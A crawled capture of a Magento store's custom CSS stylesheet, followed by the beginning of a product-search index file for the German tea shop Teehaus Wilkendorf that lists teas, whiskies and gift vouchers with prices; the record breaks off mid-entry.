  .page-header.sticky-header .navigation li.level0.active, .page-header.sticky-header .navigation li.level0:hover {
    color: rgb(139, 129, 123) !important;
  }
}



@media (min-width: 1200px) {
.footer-middle  .container, .footer-bottom .container  {
    width: 1170px;
  }
}

footer .footer-middle .contact-info li{
display:flex;
}

.footer-middle ul.features li {
  position: relative;
  padding: 10px 0;
  line-height: 1;
  display: block;
}

.footer-middle ul.contact-info [class^="porto-icon-"], .footer-middle ul.contact-info [class*=" porto-icon-"] {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 18px;
  margin-left: -5px;
  margin-right: 7px;
margin-top: 4px;
}

.footer-middle ul.links li {
  position: relative;
  padding: 10px 0;
  line-height: 1;
  display: block;
  margin: 0;
}

.footer-bottom .logo {
  max-width: 130px;
}

.footer-bottom .custom-block {
display: inherit;
  float: left;
  line-height: 1;
  margin: 3px 0;
}

.footer-bottom .social-icons li {
  display: inline-block;
  vertical-align: middle;
}

.footer-bottom .social-icons > li > a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #9e9e9e;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  font-size: 16px;
  margin-left: 7px;
  transition: .3s background-color;
}

.footer-bottom .social-icons{
vertical-align: middle;
}

.footer-bottom .social-icons {
  display: inline-block;
  vertical-align: middle;
  margin-right: 60px;
}

.footer-bottom .custom-block{
display:block;
}

.footer-bottom address {
  line-height: 70px;
float: right;
font-style: normal;
}

.footer-middle .block.newsletter{
text-align: left;
  line-height: 1.5;
  margin: 0;
width: auto;
}

.footer-middle .block.newsletter .form.subscribe {
  max-width: 300px;
display: table;
  width: 100%;
}

.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}

.footer-middle .block.newsletter input {
  padding: 0 10px;
  background-color: #dcdcdc;
  border-radius: 5px 0 0 5px;
  height: 30px;
  border: 0;
}
.footer-middle .block.newsletter .action.subscribe {
  border-radius: 0 5px 5px 0;
  height: 30px;
  font-size: 14px;
  line-height: 30px;
  padding: 0 13px;
  font-weight: 400;
text-transform: none;
}
.block.newsletter button.action.primary {
  background-color: #BDA79A;
  border-color: #BDA79A;
  color: #FFFFFF;
}

.footer-middle > .container::after{
border: none;
}

#newsletter_popup input[type="email"] {
  float: left;
  padding: 2px 13px;
  line-height: 30px;
  width: 100%;
  height: 34px;
}

#newsletter_popup .actions {
  float: left;
  margin-left: -55px;
  position: relative;
  z-index: 1;
  width: 55px;
  border-left: 1px solid #ccc;
}
#newsletter_popup .action.primary {
  height: 34px;
  background-color: transparent;
  color: #555;
  line-height: 34px;
  padding: 0;
  text-align: center;
  width: 100%;
  border: 0;
}

.cms-porto_home_4 .row div{
height: min-content;
}

#newsletter_popup input[type="email"] {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border-radius: 6px;
}

#newsletter_popup .text_left img{
max-width: 70%;
}

#newsletter_popup h2 {
  font-weight: 700;
  color: #313131;
  font-size: 16px;
  line-height: 1;
  margin: 30px 0 12px;
}

#newsletter_popup {
  width: 700px;
  height: 324px;
padding: 40px 40px 25px !important;
}

@media (min-width: 1200px), print {
  body.layout-fullwidth.catalog-category-view .page-main, body.layout-fullwidth.catalog-product-view .page-main, body.layout-fullwidth.cms-index-index .page-main {
    max-width: none;
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 768px), print {
  .page-main {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
}

.page-main {
  padding-top:20px !important;
  padding-bottom:50px
}

}
@media (min-width: 768px) {
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 36px;
    font-size: 1.3rem;
    color: #828282;
    text-decoration: none;
    background: #ececec !important;
    border: 1px solid #eee !important;
    border-bottom: none !important;
    height: 36px;
    padding: 1px 35px 1px 35px;
    border: 1px solid #afafaf;
  }
}
@media (min-width: 768px), print {
  .product.data.items > .item.title > .switch {
    font-size: 14px;
    border: 1px solid #eee;
    border-top-width: 3px;
    border-bottom-width: 0;
    border-radius: 5px 5px 0 0;
    line-height: 30px;
    padding: 1px 15px 1px 15px;
  }
}

.owl-carousel .owl-nav .owl-next::before, .owl-carousel .owl-nav .owl-prev::before{
display:none;
}


#banner-slider-demo-4 .slide1-content em {
  font-size: 26.26px;
  margin: 0 10px;
}

@media (max-width: 991px) {
  #banner-slider-demo-4 .slide1-content em {
    font-size: 20px;
    margin: 0 8px;
  }
}

@media (max-width: 640px) {
  #banner-slider-demo-4 .slide1-content em {
    font-size: 14px;
    margin: 0 3px;
  }
}

.layered-filter-block-container{
  display: none;
}
.sidebar .sidebar-content .block-category-list{
border-bottom: none;
}

.minicart-wrapper .subtotal span{
width: min-content;
}

.block-minicart .subtotal .label::after{
padding-left: 10px;
}

body.catalog-product-view span.tax-details a,  .product-info-price .price-box .price-container .price, .product-info-main .product-info-price .price-wrapper span.price{
color: #000;

}

.product-social-links{
display:none;
}

@media (min-width: 768px) {
  .product.data.items > .item.title > a.switch{
border-bottom: none;
}}

.contact-index-index .page-main .contact-info i[class^="porto-icon-"]{
color: #8B817B;
height:20px;
}

.contact-info [class^="porto-icon-"]::before{
display: block;
}

.contact-info .page-main .contact-info p {
  margin-left: 40px;
}

@media screen and (min-width: 1024px){
.about-history{
width: 50%;
}
}

.product-item .price-box .normal-price .price-label {
    display: inline;
}
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}
@media (max-width: 480px){
    .products-grid .product-item {
        float: none;
        width: 100%;
        padding: 10px 0;
    }
}

/*

@media (max-width: 575px){
html {
    font-size: 14.8571px;
}
body {
    font-size: 13px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h2 {
   font-family: Poppins,sans-serif;
    font-size: 18px;
    line-height: 42px;
    font-weight: 700;
    margin: 0 0 32px 0;
}
h3 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 32px;
    margin: 0 0 20px 0;
}
h4 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 19px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    color: #777;
}
p {
    letter-spacing: 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Poppins;
    letter-spacing: .01em;
    font-weight: 600;
    line-height: 1.42857;
    padding: .533rem .933rem;
    font-size: .8rem;
}
html .action.primary {
    color: #fff;
    background-color: #08c;
    border-color: #08c #08c #069;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-secondary {
    color: #fff;
    background-color: #ff7272;
    border-color: #ff7272 #ff7272 #ff3f3f;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
.btn-modern.btn-lg {
    font-size: .875rem;
    padding: 1rem 2.25rem;
    line-height: 1.3333;
}
.btn-md:not(.btn-modern) {
    font-size: .8571em;
    font-weight: 700;
    height: auto;
}
html .btn-quaternary {
    color: #fff;
    background-color: #0e0f11;
    border-color: #0e0f11 #0e0f11 #000;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.ls-200, .ls-200>* {
    letter-spacing: .2em;
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
    display: none;
}
.page-header.type2 .sw-megamenu.navigation li.level0 .submenu a {
    line-height: 18px;
    font-weight: 600;
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.1);
    z-index: 3;
    opacity: 0;
    transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
    opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.block-category-list .block-title, .side-custom-block .custom-block h2 {
    font-family: Poppins;
}
.footer, .footer p {
    font-size: 13px;
    line-height: 22px;
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: .9375rem;
    font-weight: 600;
}
.footer .contact-info .widget-title {
    font-size: 15px;
    font-weight: 700;
}
.footer .widget+.widget {
    margin-top: 15px;
}
.footer .widget {
    margin-bottom: 15px;
}
.footer-middle .block.newsletter input {
    background: #292c30;
}
.footer .follow-us .share-links a {
    box-shadow: none;
    font-size: 12px;
    width: 37px;
    height: 37px;
    border: 1px solid rgb(255,255,255,.06);
}
.footer .footer-ribbon {
    padding-top: 9px;
}
.footer-ribbon span {line-height: inherit;}
@media (min-width: 992px) {
header.page-header.sticky-header .nav-sections {
    background-color: rgba(0,136,204,1);
}
.page-header.sticky-header .navigation li.level0 {
    color: #fff;
}
.page-header.sticky-header .navigation li.level0.active, .page-header.sticky-header .navigation li.level0:hover {
    color: #bde1f5;
}
.page-header.sticky-header .cart-design-2 .action.showcart .minicart-icon {
    border-color: #FFFFFF;
}
.page-header.sticky-header .minicart-wrapper .action.showcart {
    color:#fff;
}
}

*//**
 * Custom Style 2
*inherited from settings of M2.1
*/
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 49%;
    }
}
@media (max-width: 480px){
    .products-grid .product-item {
        float: none;
        width: 100%;
        padding: 10px 0;
    }
}

#footer-cart-wrapper #footer-trigger , .footer-cart-checkout a{
background-color: #98bd0e !important;
}
@media (min-width: 768px) {
    .page-header.type3 .header.panel .top-panel > .links > li > a, .page-header.type3 .header.panel .top-panel > .links > li > span {
        border-right-color: #ccc;
    }
}
@media (min-width: 768px) {
    header.page-header.sticky-header.type3 .nav-sections {
        background-color: #fff;
    }
    header.page-header.sticky-header.type3 .minicart-wrapper .action.showcart:before {
        color: #08c;
    }
    .page-header.type3.sticky-header .minicart-wrapper .action.showcart .counter.qty {
        color: #fff;
    }
}
.page-main > .page-title-wrapper .page-title{
color:#000;
}
@media (min-width: 768px){
.page-header.type17.sticky-header .nav-sections {
    background-color: white;
}
}
.footer-middle [class^="porto-icon-"], .footer-middle [class*=" porto-icon-"] {
    color: white;
}
@media (min-width: 768px){
.page-header.type17 .minicart-wrapper {
    background-color: #ffffff;
    width: 81px;
    height: 41px;
    text-align: center;
    box-shadow: 0px 5px 11px -2px rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    border: solid 1px #8c8c8c;
}}
.page-header .nav-sections .navigation.sw-megamenu{
text-align:center;
} 
.level0.submenu{
    box-shadow: 0px 0px 3px 1px grey!important;
}
.block-category-list .block-title, .block-category-list .block-content{
border:none;
background-color: #fff;
font-size: 20px;
}
.category-header{
position: relative;
}
.category-header .category-header-text{
    position: absolute;
    top: 50%;
    color: white;
    text-decoration: underline;
    text-align: center;
    width: 100%;
    font-size: 80px;
}
.category-header .category-image{
margin-bottom:0;
}
.block-category-list .block-content .item a, .block-category-list .block-content .item a{
color: #8B817B;
}
body{
color:#8B817B;
}
.gallery-placeholder{
max-height:780px;
}
.product.info.detailed{
clear:none;
    margin-bottom: 50px;
    float: right;
    width: 49%;
}
.fotorama__stage{
max-height:780px;
}
.product-addto-links{
display:none;
}
.fieldset > .field.qty, .nested.options-list > .field.qty{
vertical-align:top;
}
.page-wrapper{
overflow:hidden;
 }
.logo{
    margin: 30px 0 0;
}
.newsletter .block-content img{
max-width: 70%;
}
body.catalog-product-view .baseprice, body.catalog-product-view .tax-details{
display:none;
}
body.catalog-product-view .product-info-price .baseprice,body.catalog-product-view .product-info-price .tax-details{
display:block;
}
.page-header.type17 .block-search input {
    background-color: #fff;
    color: #8d8d8d;
    border-radius: 20px;
    border-color: #a3a3a3;
}
.category-image .image{
max-height:400px;
object-fit:cover;
}
.category-header .category-header-text{
color: #8B817B;
    text-shadow: 0px 3px #cecece;
}
#newsletter_popup {
    background-size: contain;
    background-position-x: right;
    background-color: white;
}
.message.global.cookie {
    z-index: 99999;
}
.footer-bottom .logo{
max-width:130px;
}
.footer-bottom address{
line-height:70px;
}
.block.newsletter button.action.primary {
    background-color: #BDA79A;
    border-color: #BDA79A;
    color: #FFFFFF;
}
body.cms-index-index a.image-link span{
        position: absolute;
    top: 0%;
    left: 0;
    font-size: 30px;
    width: 100%;
    margin-left: 0;
    text-align: center;
    color: white;
    background-color: rgba(35, 35, 35, 0.5);
}
body.catalog-product-view .tax-details a{
color: #7d7d7d;
}
.product.data.items > .item.title.active > .switch{
    border-top-color: #c1c1c1;
}
.product.data.items > .item.title.active > .switch:hover{
border-top-color: #c1c1c1;
}
@media (max-width: 1000px) {
#footer-cart-wrapper{
display:none!important;
}}
.category-header .category-header-text {
    color: #ffffff;
    background-color: rgba(35, 35, 35, 0.5);
    text-shadow: none;
}

@media (min-width: 768px){
.product.data.items>.item.title>.switch {
    font-weight: 400;
    line-height: 36px;
    font-size: 1.3rem;
    color: #828282;
    text-decoration: none;
    background: #ececec;
    border: 1px solid #eee;
    border-bottom: none;
    height: 36px;
    padding: 1px 35px 1px 35px;
    border: 1px solid #afafaf;
}}
body.customer-account-login .actions-toolbar .primary a{
    background-color: #8B817B;
    border-color: #8B817B;
    color: #FFFFFF;
}
body.customer-account-login .actions-toolbar .primary a:hover{
background-color: #BDA79A;
    border-color: #BDA79A;
    color: #FFFFFF;
}
@media (max-width: 1350px){
.category-header .category-header-text{
    font-size: 60px;
}
}
@media (max-width: 1200px){
.category-header .category-header-text{
    font-size: 50px;
}
}
.page-header.type17{
background-color:#ffffff!important:
}
@media (max-width: 767px){
.page-header.type17 .block-search .label:before, .page-header.type17 .nav-toggle:before {
    color: #484848;
}}
.page-header.type17 .minicart-wrapper .action.showcart:before, .page-header.type17 .minicart-wrapper .action.showcart.active:before {
    color: #2f2f2f;
    content: '\e87f';
    font-size: 25px;
}
@media (max-width: 767px){
body.cms-porto-home-4 .col-sm-6.sm-f-right #half-image-1, body.cms-porto-home-4 .col-sm-6 #half-image-2{
min-height:auto!important;
}
}

@media (max-width: 767px){
header.page-header .nav-sections-item-title.active > a, header.page-header .nav-sections-item-title.active > a:hover, header.page-header .nav-sections-item-title.active > a:focus {
    color: #000000;
}
}

@media only screen and (max-width: 767px){
header.page-header .nav-sections-item-title>a, header.page-header .nav-sections-item-title>a:hover, header.page-header .nav-sections-item-title>a:focus {
    color: #000;
}}


@media (max-width: 767px){
.navigation a:hover, .nav-sections .header.links a:hover {
    color: #000000 !important;
}
}

@media only screen and (max-width: 767px){
.sw-megamenu.navigation li.ui-menu-item>a {
    text-align:left;
}
.category-header .category-header-text{
display:none;
}
body.catalog-product-view .product.info.detailed{
width:100%;
}

body.catalog-product-view .product-bio-wrapper{
    display: table-row;
}
body.catalog-product-view .price-box{
 padding-left:9px;
padding-top:15px;
}
body.catalog-product-view .product-info-stock-sku{
    display: table-caption;
}
body.catalog-product-view span.tax-details{
padding-top:15px;
}

body.catalog-product-view .product-info-main .box-tocart .actions {
    margin-right: 20px;
    margin-top: 20px;
}
}
body.checkout-index-index .minicart-items{
display:block!important;
}
.search-autocomplete{
color:#777;
}
.page-header.type17 {
color:#777 !important;
}
.block.block-search{
z-index: 6;
}a, a:hover, .page-header a, .page-header a:hover, .page-header .panel.header .header.links > li > a, .minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before, .owl-theme .owl-controls .owl-nav [class*=owl-], .recent-posts .post-date .day, .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before, .minicart-wrapper .action.showcart.active:before, .minicart-wrapper .action.showcart.active:hover:before, .sorter-action:before, .pages a.page, .pages a.page, .sorter-action:hover:before, .product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price, .product-info-main .product-info-price .price-wrapper .price, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover, .minicart-items .action.edit:before, .minicart-items .action.delete:before, .page-main > .page-title-wrapper .page-title, .cart.table-wrapper .product-item-name > a, .cart.table-wrapper .product-item-name > a:hover, .cart.table-wrapper .col.subtotal .price, .cart.table-wrapper .actions-toolbar > .action-edit:hover:before, .cart.table-wrapper .actions-toolbar > .action-delete:hover:before, .cart.table-wrapper .actions-toolbar > .action-edit:before, .cart.table-wrapper .actions-toolbar > .action-delete:before, .paypal-review-discount .block > .title strong, .cart-discount .block > .title strong, .minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before, .authentication-wrapper button.action-auth-toggle, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-action-button-as-link:hover, .abs-action-remove:hover, .abs-discount-block .action.check:hover, .popup .actions-toolbar .action.cancel:hover, .paypal-button-widget .paypal-button:hover, .bundle-options-container .action.back:hover, .block.related .action.select:hover, .cart.table-wrapper .actions-toolbar > .action-delete:hover, .cart.table-wrapper .action.help.map:hover, .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .payment-method-billing-address .action-cancel:hover, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover, .checkout-agreements-block .action-show:hover, .gift-options .actions-toolbar .action-cancel:hover, .gift-summary .action-edit:hover, .gift-summary .action-delete:hover, .gift-wrapping-title .action-remove:hover, .wishlist.split.button > .action:hover, .abs-add-fields .action.remove:hover, .paypal-review-discount .action.check:hover, .cart-discount .action.check:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover, .opc-progress-bar-item._complete > span, .checkout-payment-method .payment-option-title .action-toggle, .checkout-payment-method .payment-option-title .action-toggle:after, .opc-block-shipping-information .shipping-information-title .action-edit:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover:before, .block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong, .block-collapsible-nav .item a:hover, .block-collapsible-nav .item a:active, .block-collapsible-nav .item a:focus, .magento-rma-returns-returns .page-main .page-title-wrapper .page-title, .magento-rma-returns-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .account .page-main .page-title-wrapper .page-title, [class^="sales-guest-"] .page-main .page-title-wrapper .page-title, .sales-guest-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .fieldset > .legend, p .alternative-font, .entry-content h3, .history h4, .nav-toggle:before, .block-search .label:before, .nav-toggle:hover:before, .block-search .label:hover:before, .fotorama .fotorama-sprite, .fotorama__fullscreen .fotorama .fotorama__zoom-out, .fotorama__fullscreen .fotorama .fotorama__zoom-in, .fotorama .fotorama__arr .fotorama__arr__arr, .fotorama .fotorama__fullscreen-icon, .fotorama .fotorama__thumb__arr, .page-header.type5 .search-area > a, .page-header.type5 .search-area > a:hover, .page-header.type5 .minicart-wrapper .action.showcart:before, .page-header.type5 .minicart-wrapper .action.showcart.active:before, .page-header.type5 .minicart-wrapper .action.showcart .counter.qty, .page-header.type5 .block-search .action.search:before, .block-search .action.search:before, .filterproducts-tab .data.items > .item.title[aria-expanded=true] a.switch, .page-header.type7 .minicart-wrapper .action.showcart .counter.qty, .qty.field .qty-changer > a:hover, .post-holder .post-date .day, .widget.block-recent-posts ul li a, .post-list .post-content .post-read-more, .post-header .post-title a,  a:active, .alink:active, .block-category-event > div.event-desc, .block-category-event .event-ticker .dates > div > span.desc, #ln_price_slider .ui-slider-handle, .table.grouped .price-box .price, .abs-action-remove, .abs-discount-block .action.check, .popup .actions-toolbar .action.cancel, .paypal-button-widget .paypal-button, .bundle-options-container .action.back, .block.related .action.select, .cart.table-wrapper .actions-toolbar > .action-delete, .cart.table-wrapper .action.help.map, .checkout-index-index .modal-popup .modal-footer .action-hide-popup, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .payment-method-billing-address .action-cancel, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address, .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, .gift-summary .action-edit, .gift-summary .action-delete, .gift-wrapping-title .action-remove, .wishlist.split.button > .action, .abs-add-fields .action.remove, .paypal-review-discount .action.check, .cart-discount .action.check, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove, .minicart-items .product-item-name a{
color:#8B817B;
}

.product-info-main .product.sku .type::after {
    content: ': ';
}

.page-header.type17{
background-color:#ffffff;
}

--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/media/mageplaza/search/default_0.js?v=3
body_size: 21235
content:
;var mp_products_search = [{"value":"China Special Blend","s":"809","c":["121","1","119","123","1","119","121","142","1","119","121","123","119","1"],"d":"Schwarztee China Special Blend.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/0\/809-china_special_blend-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-special-blend.html","o":"product_search"},{"value":"Der Geschenkgutschein im Wert von 50 \u20ac vom Teehaus Wilkendorf","s":"111-50","c":["119","1","220","1","119"],"d":"Der Geschenkgutschein von Teehaus Wilkendorf.","p":50,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/g\/u\/gutschein_tee_onlineshop.jpg","u":"geschenkgutschein-50-eur.html","o":"product_search"},{"value":"Der Geschenkgutschein im Wert von 30 \u20ac vom Teehaus Wilkendorf","s":"111-30","c":["119","1","220","1","119"],"d":"Der Geschenkgutschein im Wert von 30 \u20ac vom Teehaus Wilkendorf.","p":30,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/g\/u\/gutschein_tee_onlineshop_1.jpg","u":"geschenkgutschein-30-eur.html","o":"product_search"},{"value":"Der Geschenkgutschein im Wert von 10 \u20ac vom Teehaus Wilkendorf","s":"111-10","c":["119","1","220","1","119"],"d":"Der Geschenkgutschein im Wert von 10 \u20ac vom Teehaus Wilkendorf.","p":10,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/g\/u\/gutschein_tee_onlineshop_1_1.jpg","u":"geschenkgutschein-10-eur.html","o":"product_search"},{"value":"Karlsruhe Blended Whisky","s":"740-002","c":["119","1","234","1","119"],"d":"Karlsruhe Blended Whisky","p":24.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/k\/a\/karlsruhe_blended_whisky_teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_onlineshop_teeversand_740-002_500m_0_35l.jpg","u":"kalrsruhe-blended-whisky.html","o":"product_search"},{"value":"Gro\u00dfherzogtum Baden Whisky","s":"740-003","c":["119","1","234","1","119"],"d":"Grogherzogtum Baden Whisky","p":35.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/g\/r\/gro_herzogtum_baden_teehaus_wilkendorf_wilkendorfs_teehaus_tee_online_onlineshop_teeversand_740-003_500m_0_35l.jpg","u":"grossherzugtum-baden-whisky.html","o":"product_search"},{"value":"Darjeeling First Flush \"SUPERIOR\" - Flugtee 2023","s":"288","c":["121","1","119","123","1","119","121","136","1","119","121","123","188","1","119","121","203","1","119","121","123","136"],"d":"Extrafeiner Fr\u00fchlingstee der neuen Saison 2023 - erntefrisch eingeflogen","p":10.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/8\/288-flugtee_2015_darjeeling_first_flush_superior-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"darjeeling-first-flush-superior-flugtee-2023.html","o":"product_search"},{"value":"China Lung Ching \"Drachenbrunnentee\" (Bio)","s":"159","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","178","1","119","191","1","119","178"],"d":"China Lung Ching &quot;Drachenbrunnentee&quot; (Bio)","p":6.4,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/5\/159-china_lung_ching_drachenbrunnen_tee_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-lung-ching-drachenbrunnentee-bio.html","o":"product_search"},{"value":"Earl Grey Bio","s":"869","c":["121","1","119","123","1","119","121","125","1","119","121","142","1","119","121","123","153","1","119","121","125","155","1","119","121","125","162","1","119","163","1","119","162"],"d":"Schwarztee Earl Grey aus kontrolliert biologischem Anbau","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/7\/6\/769-earl_grey_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"earl-grey-bio.html","o":"product_search"},{"value":"Quelle des Gl\u00fccks","s":"652","c":["121","1","119","129","1","119","121","133","1","119","121","129","162","1","119","170","1","119","162","197","1","119","121","129"],"d":"Naturbelassene Kr\u00e4utermischung mit Zitrus-Verbenageschmack","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/5\/652-quelle_des_gl_cks-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"quelle-des-glucks.html","o":"product_search"},{"value":"Karlsruher Schlo\u00dfmischung","s":"518","c":["121","1","119","127","1","119","121","135","1","119","121","127"],"d":"Fr\u00fcchtetee Karlsruher Schlo\u00dfmischung. Himbeer-Kirschgeschmack","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/5\/1\/518-karlsruher_schlo_mischung-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"karlsruher-schlossmischung.html","o":"product_search"},{"value":"Assam Aktionstee - Bio","s":"924","c":["121","1","119","123","1","119","121","125","1","119","121","137","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162","168","1","119","162","178","1","119","192","1","119","178"],"d":"Assam-Mischung nach Ostfriesenart aus kontrolliert biologischem Anbau.","p":21.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/9\/2\/924-assam_second_flush_aktionstee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"assam-aktionstee-bio.html","o":"product_search"},{"value":"Bio Fr\u00fcchtetee Aktion","s":"907","c":["121","1","119","125","1","119","121","127","1","119","121","156","1","119","121","125","162","1","119","165","1","119","162","168","1","119","162","178","1","119","192","1","119","178"],"d":"Bio-Fr\u00fcchte Aktionstee mit leichtem Orangenaroma.","p":18.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/9\/0\/907-bio-fr_chte_aktionstee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"bio-fruchtetee-aktion.html","o":"product_search"},{"value":"Ceylon Orange Pekoe Aktionstee Bio","s":"933","c":["121","1","119","123","1","119","121","125","1","119","121","138","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162","168","1","119","162","178","1","119","192","1","119","178"],"d":"Ceylon Orange Pekoe aus kontrolliert biologischem Anbau.","p":21.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/9\/3\/933-ceylon_orange_pekoe_aktionstee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ceylon-orange-pekoe-aktionstee-bio.html","o":"product_search"},{"value":"China Green Garden - Gr\u00fcntee Aktionsstee Bio","s":"912","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162","168","1","119","162","178","1","119","192","1","119","178"],"d":"Milder Gr\u00fcntee - China Green Garden - Bio.","p":21.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/9\/1\/912-bio_china_green_garden_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-green-garden-gruntee-aktionsstee-bio.html","o":"product_search"},{"value":"Japan Gyokuro \"Schattentee\" - 